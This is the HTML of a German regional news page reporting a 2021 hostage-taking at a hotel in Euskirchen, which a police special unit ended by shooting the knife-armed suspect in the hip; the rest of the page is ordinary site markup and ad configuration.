

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wochenspiegellive.de/kreis-euskirchen/artikel/spezialeinheit-beendet-geiselnahme-im-parkhotel
body_size: 14164
content:
<!DOCTYPE html>
<html lang="de-DE" class=" prefix-banner-ads border-around-banner-ads show-bcard-fader-header prefix-bcard-fader">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<link rel="icon" href="/fileadmin/images/icons/favicon.ico" type="image/vnd.microsoft.icon">
<title>Spezialeinheit beendet Geiselnahme im Parkhotel - Kreis Euskirchen - Wochenspiegel</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="author" content="fs">
<meta name="description" content="Nach einer Geiselnahme am Donnerstagabend, 1. April in einem Hotel in Euskirchen hat ein Spezialeinsatzkommando der Polizei einen mit einem Messer bewaffneten T">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large,max-snippet:-1,max-video-preview:-1">
<meta property="og:title" content="Spezialeinheit beendet Geiselnahme im Parkhotel">
<meta property="og:description" content="Nach einer Geiselnahme am Donnerstagabend, 1. April in einem Hotel in Euskirchen hat ein Spezialeinsatzkommando der Polizei einen mit einem Messer bewaffneten T">
<meta property="og:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?w=1200&amp;_=1642195782">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="800">
<meta property="og:url" content="https://www.wochenspiegellive.de/kreis-euskirchen/artikel/spezialeinheit-beendet-geiselnahme-im-parkhotel">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Nach einer Geiselnahme am Donnerstagabend, 1. April in einem Hotel in Euskirchen hat ein Spezialeinsatzkommando der Polizei einen mit einem Messer bewaffneten T">
<meta name="twitter:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?w=600&amp;h=314&amp;f=outside&amp;_=1642195782">
<meta name="title" content="Spezialeinheit beendet Geiselnahme im Parkhotel">
<meta property="og:updated_time" content="2022-01-14T22:29:41+01:00">
<meta property="twitter:url" content="https://www.wochenspiegellive.de/kreis-euskirchen/artikel/spezialeinheit-beendet-geiselnahme-im-parkhotel">
<meta property="article:published_time" content="2021-04-02T15:04:00+02:00">
<meta property="article:modified_time" content="2022-01-14T22:29:41+01:00">
<meta property="article:author" content="fs">
<meta name="x-jjk-verlagsportal-version" content="1.8430.7.7851">
<meta name="x-news-pid" content="936">

<link rel="stylesheet" href="/typo3temp/assets/compressed/bootstrap.min.purged-02b2fe3af8ad535aa43b122e6d7ca004.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/splide.min-cb9a9784458eca6862b8d8a865bb9d58.css?1760678684" media="all">

<link rel="stylesheet" href="/typo3temp/assets/compressed/all-cb84c14bf2ffd9cd107dfe0a5283ecf0.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-7ae03c3852b6bb94f5b05eeb823ef36a-30cb738bb86792dbd810c410d96b6bce.css?1760678684" media="all">







<link as="image" imagesrcset="/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w" imagesizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px" />

    <link rel="apple-touch-icon" href="/fileadmin/images/icons/apple-touch-icon-57x57-precomposed.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/images/icons/apple-touch-icon-72x72-precomposed.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/images/icons/apple-touch-icon-114x114-precomposed.png" />
    <link rel="icon" sizes="192x192" href="/fileadmin/images/icons/android_192x192.png" />
    <link rel="icon" sizes="128x128" href="/fileadmin/images/icons/android_128x128.png" />
    <meta name="application-name" content="Wochenspiegel" />
    <meta name="msapplication-config" content="/fileadmin/images/icons/browserconfig.xml" />
	<link rel="stylesheet" href="/fileadmin/vendor/fontawesome/css/all.min.css?v=6.5.1" media="print" onload="this.onload=null;this.media='all';"><style>#page {--imageAspectRatio:1.5;--detailsImageAspectRatio:1.7777777777777777777777777777778;--timelineImageAspectRatio:1.3333333333;--timelineDetailsImageAspectRatio:1.7777777777777777777777777777778;}</style>
<link rel="canonical" href="https://www.wochenspiegellive.de/kreis-euskirchen/artikel/spezialeinheit-beendet-geiselnahme-im-parkhotel">

</head>
<body>


<noscript><div class="container alert alert-danger" role="alert" style="margin-top: 20px;"><strong>Diese Website benötigt JavaScript!</strong><br />
		Aktivieren Sie JavaScript in den Einstellungen Ihres Browsers, damit alle Inhalte der Website angezeigt werden können.
	</div></noscript><div id="browser-check" class="alert alert-danger fixed-top" style="display: none;"><div class="container" style="background: transparent !important;">
		Ihr Browser ist leider zu alt für diese Seite.<br />
		Bitte aktualisieren Sie Ihren Browser bzw. wechseln auf einen Browser, der für das heutige Web geeignet ist.
	</div></div><script>
	// Prüfungen von Modernizr übernommen
	function browserCanUseArrowFunctions() {
		try {
			// eslint-disable-next-line
			eval('()=>{}');
		}
		catch (e) {
			return false;
		}
		return true;
	}
	if (!('Promise' in window && 'resolve' in window.Promise && 'reject' in window.Promise && 'all' in window.Promise) || !('fetch' in window) || !('IntersectionObserver' in window) || !browserCanUseArrowFunctions()) {
		document.querySelector('#browser-check').style.display = '';
	}
</script><script>
	window.adServerUrl = 'https://www.wochenspiegellive.de/';
	window.adServerId = '';
	window.adServerIsAsyncRevive = 0;
	window.bannerConfig = {
		desktop: {},
		mobile:  {},
		galerie: '',
	};

	window.bannerConfig.desktop = JSON.parse('{"content1":"1697","content2":"","content3":"","content4":"","content5":"","content6":"","contentBottom1":"1710","contentBottom2":"","contentBottom3":"","nbannerTop":"1671","nbannerLeft":"1684","nbannerRight":"1655","sideTop":"1658","sideUpper1":"1723","sideUpper2":"1736","sideUpper3":"1749","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');
	window.bannerConfig.mobile = JSON.parse('{"content1":"1736","content2":"1658","content3":"1749","content4":"1697","content5":"1710","content6":"","contentBottom1":"","contentBottom2":"","contentBottom3":"","sideTop":"1723","sideUpper1":"","sideUpper2":"","sideUpper3":"","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","compactmenu":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');

	google_suche_id = '';
	google_suche_text = 'Die Suche ergab leider keine Treffer. Daher werden stattdessen die Ergebnisse von Google angezeigt.';

	window.smartAdsAnzahl = parseInt('10' || '10', 10);
</script><a id="page-top"></a><a href="#content" class="skip">Zum Inhalt springen</a><div class="mobilenav-backdrop"></div><div class="d-xl-none compact-header"><button type="button" title="Menü öffnen" aria-controls="mobilenav" aria-expanded="false" class="compact-header-left"><i class="fas fa-bars"></i></button><div class="compact-header-middle"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header_mobile.png?h=50" aria-hidden="true" alt=""></a></div><button type="button" title="Suche öffnen" class="compact-header-right"><i class="fas fa-search"></i></button></div><nav id="mobilenav"><ul class="list-groups list-group-1"><li class='list-group-items list-group-item-1'><a href="" class="">Startseite</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">E-Paper &amp; Beilagen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://epaper.wochenspiegellive.de/publication-selection" class="">E-Paper</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ausgabenauswahl ausklappen"><div class="container"><div class="link-text" data-ausgabe-prefix="Region: ">Region wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ausgabenauswahl"><li class="list-group-items list-group-item-2"><a href="/">Alle Regionen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eff">eff</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe selected"><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/stadt-trier">Stadt Trier</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ressortauswahl ausklappen"><div class="container"><div class="link-text" data-ressort-prefix="Online-Ressort: ">Online-Ressort wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ressortauswahl"><li class="list-group-items list-group-item-2"><a href="/kreis-euskirchen">Alle Online-Ressorts</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-euskirchen/ressort/blaulicht">Blaulicht</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-euskirchen/ressort/lokales">Lokales</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="">Anzeige aufgeben</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Weitere Angebote</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kleinanzeigen" class="">Kleinanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/anzeigen" class="">Geschäftsanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/familienanzeigen" class="">Familienanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/veranstaltungen" class="">Veranstaltungen</a></li><li class='list-group-items list-group-item-2'><a href="https://jobs.wochenspiegellive.de" class="">Stellenmarkt</a></li><li class='list-group-items list-group-item-2'><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Themen &amp; Magazine</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/themen" class="">Themen</a></li><li class='list-group-items list-group-item-2'><a href="/eff" class="">eff</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Zustellung</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li class='list-group-items list-group-item-2'><a href="/service/reklamation" class="">Zustellreklamation</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Video-Channel</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/service/imagevideos" class="">Imagevideos</a></li><li class='list-group-items list-group-item-2'><a href="/service/videochannel" class="">Video-Channel</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Service</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kontakt" class="">Kontakt</a></li><li class='list-group-items list-group-item-2'><a href="/service/verlage" class="">Unser Team</a></li><li class='list-group-items list-group-item-2'><a href="/mediadaten" class="">Mediadaten</a></li><li class='list-group-items list-group-item-2'><a href="/agb" class="">AGB</a></li><li class='list-group-items list-group-item-2'><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li><li class='list-group-items list-group-item-2'><a href="/datenschutz" class="">Datenschutz</a></li><li class='list-group-items list-group-item-2'><a href="/impressum" class="">Impressum</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="/branchen" class="">Branchenverzeichnis</a></li><li class="list-group-items list-group-item-1"><p><a id="ToDesktopView" href="">Desktopansicht</a></p></li><li class="banner" id="banner_compactmenu"></li></ul></nav><template data-template-id="empty-bs-modal"><div class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div></template><div id="pageContainer" class="container"><div class="left-N-banner"><div id="nbanner_left"></div></div><div class="right-N-banner"><div id="nbanner_right"></div></div><div class="top-N-banner"><div id="nbanner_top"></div></div><aside id="schlaue-anzeigen-container"></aside><div id="page" class="container" 
data-paywall="0" data-is-loggedin="0"
><div id="compactBanner"></div><div id="mobileTopBanner"></div><div id="bannerDepot"></div><div class="full-header-mit-menue-und-breadcrumbs"><header class="full-header-mit-menue"><div class="d-none d-xl-block full-header"><nav id="preheader-menu" aria-label="Top-Navigation"><div class="menue-band"><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="menue-band-item">Anzeige aufgeben</a><div class="menue-band-item"><div class="dropdown"><a class="dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" >
									Anzeigen
								</a><div class="dropdown-menu "><a href="/kleinanzeigen" class="menue-band-subitem dropdown-item">Kleinanzeigen</a><a href="/anzeigen" class="menue-band-subitem dropdown-item">Geschäftsanzeigen</a><a href="/familienanzeigen" class="menue-band-subitem dropdown-item">Familienanzeigen</a></div></div></div><a href="/veranstaltungen" class="menue-band-item">Veranstaltungen</a><a href="https://jobs.wochenspiegellive.de" class="menue-band-item">Stellenmarkt</a><a href="https://trauer.wochenspiegellive.de" class="menue-band-item">Trauerportal</a><a href="https://epaper.wochenspiegellive.de/publication-selection" class="menue-band-item">E-Paper</a><div class="menue-band-item"><div class="dropdown"><a class="" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" aria-label=""><i class="fas fa-bars"></i></a><div class="dropdown-menu dropdown-menu-end"><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="menue-band-subitem dropdown-item">Zusteller/in werden</a><a href="/service/verlage" class="menue-band-subitem dropdown-item">Unser Team</a><a href="/service/reklamation" class="menue-band-subitem dropdown-item">Zustellreklamation</a><a href="/servicetexte" class="menue-band-subitem dropdown-item">Servicetexte</a><a href="/branchen" class="menue-band-subitem dropdown-item">Branchenverzeichnis</a></div></div></div></div></nav>
<div id="loginMessage">
    
</div>
<div id="header"><div id="header-date" class="center-block"><time aria-label="Aktuelles Datum" datetime="2026-01-19T20:06:14+01:00">
			Montag, 19. Januar 2026
		</time><br></div><div id="header-logo" class="center-block text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header.png?w=600&h=100&f=inside" aria-hidden="true" alt=""></a></div><div id="header-searchbox"><div id="header-search" class="center-block"><div><div class="tx-kesearch-pi1">
	
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1" action="/suche" role="search">
		<div class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="37" />
			
			
			
			

			<div class="kesearchbox">
				<input type="search" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suchbegriff" aria-label="Suchbegriff">
				<button id="kesearch_submit" class="submit searchbutton" aria-label="Suchen">
					<i class="fas fa-search searchicon" aria-hidden="true"></i>
				</button>
			</div>

			
				<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			
			

			
		</div>
	</form>

</div>
</div></div><div id="social-media"><div class="social-media-button"><a aria-label="Zu unserer Facebook-Seite" title="Zu unserem Profil bei Facebook" rel="noopener" target="_blank" href="https://www.facebook.com/wochenspiegel.lokal"><img src="/i/fileadmin/images/social/f_logo_RGB-Hex-Blue_512.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Youtube-Kanal" title="Zu unserem Youtube-Kanal" rel="noopener" target="_blank" href="https://www.youtube.com/channel/UCXOMEHmH_bsQ6Z2_3R_WHTg"><img src="/i/fileadmin/images/social/youtube_social_circle_red.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Profil bei Instagram" title="Zu unserem Profil bei Instagram" rel="noopener" target="_blank" href="https://www.instagram.com/wochenspiegellive/"><span class="fa-stack fa-insta" aria-hidden="true"><i class="fas fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse"></i></span></a></div></div></div></div></div><div id="search_div" class="center-block text-center d-xl-none" style="display: none;"></div><div id="filter_div" class="center-block text-center d-xl-none" style="display: none;"></div><nav class="headermenue d-none d-xl-block" aria-label="Hauptnavigation"><div class="fullMenu pages" data-ressort-menu-visible="1"><div class="ressortMenu"><div class="menuitem home"><a href="/" class="" title=""><i class="fa-solid fa-house"></i></a></div><div class="menuitem "><a href="/altkreis-monschau" class="">Altkreis Monschau</a></div><div class="menuitem "><a href="/eifelkreis-bitburg-pruem" class="">Eifelkreis Bitburg-Prüm</a></div><div class="menuitem "><a href="/kreis-ahrweiler" class="">Kreis Ahrweiler</a></div><div class="menuitem "><a href="/kreis-bernkastel-wittlich" class="">Kreis Bernkastel-Wittlich</a></div><div class="menuitem "><a href="/kreis-cochem-zell" class="">Kreis Cochem-Zell</a></div><div class="menuitem "><a href="/kreis-euskirchen" class="">Kreis Euskirchen</a></div><div class="menuitem "><a href="/kreis-mayen-koblenz" class="">Kreis Mayen-Koblenz</a></div><div class="menuitem "><a href="/kreis-trier-saarburg" class="">Kreis Trier-Saarburg</a></div><div class="menuitem "><a href="/kreis-vulkaneifel" class="">Kreis Vulkaneifel</a></div><div class="menuitem "><a href="/landkreis-bad-kreuznach" class="">Landkreis Bad Kreuznach</a></div><div class="menuitem "><a href="/landkreis-birkenfeld" class="">Landkreis Birkenfeld</a></div><div class="menuitem "><a href="/rhein-hunsrueck-kreis" class="">Rhein-Hunsrück-Kreis</a></div><div class="menuitem "><a href="/stadt-trier" class="">Stadt Trier</a></div><div class="menuitem ratgeber"><a href="/themen" class="">Themen</a></div></div></div><div class="fullMenu categories"><div class="ressortMenu"><div class="menuitem " data-menuitem-for="563"><a href="/kreis-euskirchen/ressort/blaulicht">Blaulicht</a></div><div class="menuitem " data-menuitem-for="562"><a href="/kreis-euskirchen/ressort/lokales">Lokales</a></div></div></div></nav></header><div><nav id="breadcrumbs" aria-label="Breadcrumbs"><span class="d-none d-xl-inline-block">Sie befinden sich hier:</span><span class="d-xl-none" id="breadcrumbSpaceNegation"></span><a href="/">Startseite</a>><wbr>&#8203;<a href="/kreis-euskirchen">Kreis Euskirchen</a>><wbr>&#8203;<span class="crumb" data-uid="3102" data-pid="936">Spezialeinheit beendet Geiselnahme im Parkhotel</span></nav></div></div><main id="content" class="row"><div id="nfw-container" class="col-12 col-xl-9 "><div id="detail"><div class="detail news-detail-item-for-pid-936" data-artikel-id="3102" data-paywall="" data-bilder-anzahl="1"><div class="header"><div><span class="spacerRight"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-user fa-stack fa-stack-1x fa-inverse"></i></span>
											fs
										
									</span><div class="calendarInfo"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-calendar-alt fa-stack fa-stack-1x fa-inverse"></i></span><time aria-label="Artikel-Datum" datetime="2021-04-02T15:04:00+02:00">
										02. April 2021
									</time></div></div><div class="teilen-wrapper" data-typ="artikel" data-identifier="-69853" data-optionen="facebook,twitter,whatsapp"></div></div><h1>
					Spezialeinheit beendet Geiselnahme im Parkhotel
				</h1><div class="teaser">Nach einer Geiselnahme am Donnerstagabend, 1. April in einem Hotel in Euskirchen hat ein Spezialeinsatzkommando der Polizei einen mit einem Messer bewaffneten Tatverdächtigen durch einen Schuss in die Hüfte überwältigt und einen Hotelangestellten (22) aus der Gewalt des Mannes befreit.</div><div class="media-container "><div role="tablist" data-random-number="634287" aria-label="Video- / Bilder-Wechsel"><button type="button" role="tab" id="tab-634287-image" aria-controls="tabpanel-634287-image" aria-selected="true" class="tab-header image-tab active" tabindex="-1"><span class="image fa-stack" aria-hidden="true"><i class="fas fa-square fa-stack-2x"></i><i class="far fa-image fa-stack fa-stack-1x fa-inverse"></i></span><span class="title">Bilder</span></button></div><div id="tabpanel-634287-image" role="tabpanel" aria-labelledby="tab-634287-image" class="image tab active"><div class="single-slide"><div class="splide__track"><div class="splide__list"><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="eager" title="" alt="Symbolfoto: Pixabay"
											srcset="/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/53/9853/police-4408788_1920_1__04.jpg?_=1642195782&amp;p=1');"></a><p class="foto-beschreibung">Symbolfoto: Pixabay</p></div></div></div></div></div></div>
<div class="bodytext"><p class="bodytext">Der Hotelmitarbeiter erlitt Medienberichten zufolge Schnittverletzungen durch den Täter und wurde leicht verletzt. Beide befinden sich derzeit in einem Krankenhaus. 
Nach aktuellem Ermittlungsstand hatte der noch nicht identifizierte Tatverdächtige den Angestellten gegen 19 Uhr im Eingangsbereich des Hotels mit dem Messer bedroht und festgehalten. Gegenüber alarmierten Polizisten hatte er eine größere Summe Lösegeld gefordert und zudem angegeben, im Besitz von Sprengstoff zu sein. Einsatzkräfte mit Diensthunden durchsuchten das geräumte Gebäude. Hinweise auf tatsächlich vorhandene Sprengmittel seien jedoch nicht gefunden worden. Die Ermittlungen zu den Hintergründen der Tat dauern an.</p></div>
<div class="meta-link"></div><div class="clearfix"></div><br><div class="footer"><a class="navBack" href="#" data-dont-touch-target><img src="/fileadmin/images/back.png" alt="Zurück zur letzten Seite"> Zurück
						</a><span class="divider"></span><a href="#page-top"><img src="/fileadmin/images/top.png" alt="Zurück zum Anfang der Seite"> Nach oben
						</a></div></div></div><div class="weitereNachrichten"><div class="row gx-2 midpagebanner-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebanner1"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner3"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner4"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner5"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner6"></div></div></div><div id="bannerSliderContent1" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="row gx-2 midpagebanner-bottom-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom3"></div></div></div><div id="bannerSliderContent2" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="section-header" data-weitere-nachrichten>Weitere Nachrichten aus dem <a href="/kreis-euskirchen">Kreis Euskirchen</a></div><div class="prio5"><article class="article news-list-item-for-pid-936" data-artikel-id="60773" data-paywall="" data-bilder-anzahl="7"><a href="/kreis-euskirchen/artikel/ein-haus-eine-krippe-und-wandernde-koenige" class="more row gx-2" data-uid="60773" data-pid="936" title="Ein Haus, eine Krippe und wandernde Könige"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Der 87-jährige Hans Murk hat mit seiner Ehefrau Hannelore wieder ein prächtige Krippenlandschaft geschaffen."
							srcset="/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
